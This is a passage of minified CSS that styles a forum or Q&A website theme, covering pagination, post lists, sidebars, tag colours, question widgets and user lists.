#e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view 